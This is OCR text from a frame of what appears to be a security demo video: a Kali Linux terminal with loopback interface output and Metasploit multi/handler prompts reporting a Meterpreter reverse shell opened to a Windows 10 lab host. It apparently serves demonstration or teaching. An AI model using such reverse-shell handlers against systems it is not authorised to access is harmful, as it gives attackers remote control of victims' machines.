 MORO & MIKE
Kali Linux
Windows 10 DEMO
user@kali: ~
user@kali: ~
user@kali: ~
user - File Manager
07:44 PM
user@kali: ~
File Actions Edit View Help
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 140  bytes 9460 (9.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 140  bytes 9460 (9.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 10.0.0.223
[*] Meterpreter session 2 opened (10.0.0.176:4444 → 10.0.0.223:51750) at 2020-10-2
9 19:44:19 -0600